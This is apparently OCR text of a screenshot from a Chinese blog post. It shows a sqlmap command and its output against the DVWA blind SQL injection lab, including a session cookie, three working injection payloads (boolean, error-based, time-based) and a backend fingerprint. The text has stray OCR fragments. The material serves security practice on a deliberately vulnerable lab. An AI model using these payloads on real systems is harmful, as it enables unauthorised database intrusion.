 文件 动作 编辑 查看 帮助
└─# sqlmap -u "http://192.168. /DVWA-master/vulnerabilities/sqli_blind/?id=1&Submit=Submit#" "--cookie=security=low;PHPSESSID=e06vlue9c2jcokq9c8dd20g6m7"
使用bp进行抓包
{1.6#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicab
le local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 10:13:47 /2022-04-30/
[10:13:47] [INFO] resuming back-end DBMS 'mysql'
[10:13:47] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
这里我们知道存在数字类注入
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 2865=2865 AND 'cXOV'='cXOV&Submit=Submit
英 简 拼
Type: error-based
Title: MySQL ≥ 4.1 OR error-based - WHERE or HAVING clause (FLOOR)
Payload: id=1' OR ROW(7896,5171)>(SELECT COUNT(*),CONCAT(0×7176717671,(SELECT (ELT(7896=7896,1))),0×716a6b7071,FLOOR(RAND(0)*2))x FROM (SELECT 2644 UNION
SELECT 7401 UNION SELECT 7583 UNION SELECT 2823)a GROUP BY x) AND 'sVlx'='sVlx&Submit=Submit
Type: time-based blind
数据库类型为MYSQL
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 1790 FROM (SELECT(SLEEP(5)))rrWH) AND 'QKMG'='QKMG&Submit=Submit
---
[10:13:47] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.4.45
back-end DBMS: MySQL ≥ 4.1
[10:13:47] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.
[*] ending @ 10:13:47 /2022-04-30/
CSDN @MS02423